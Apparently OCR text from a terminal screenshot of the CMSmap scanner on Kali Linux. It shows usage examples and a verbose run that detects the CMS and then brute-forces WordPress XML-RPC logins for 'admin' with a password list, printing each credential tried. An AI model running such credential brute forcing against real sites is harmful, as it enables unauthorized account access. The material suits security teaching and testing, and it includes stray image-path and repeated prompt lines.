 root@kali: ~/CMSmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: /pentest/CMSmap
root@kali: ~/CMSmap
cmsmap.py https://example.com
cmsmap.py https://example.com -f W -F --noedb -d
cmsmap.py https://example.com -i targets.txt -o output.txt
root@kali:~/CMSmap# ./cmsmap.py http://www.wordpress.com -u admin -p /root/password.txt -v
[-] Date & Time: 09/03/2019 15:43:20
[-] Target: http://www.wordpress.com (192.168.0.105)
[v] Detecting type of CMS ...
[v] Joomla Config File Not Found: http://www.wordpress.com/configuration.php
[v] Drupal Config File Not Found: http://www.wordpress.com/sites/default/settings.php
[v] Moodle Config File Not Found: http://www.wordpress.com/config.php
[-] Starting Brute Forcing: W
[v] Starting XML-RPC Brute Forcing
[v] Trying Credentials: admin root
[v] Trying Credentials: admin dbpass
[v] Trying Credentials: admin 1234
[v] Trying Credentials: admin root3306
[v] Trying Credentials: admin 12345
[v] Trying Credentials: admin root1234
[v] Trying Credentials: admin root_123
[v] Trying Credentials: admin root@123
[v] Trying Credentials: admin root#123
[v] Trying Credentials: admin root123
[v] Trying Credentials: admin pass123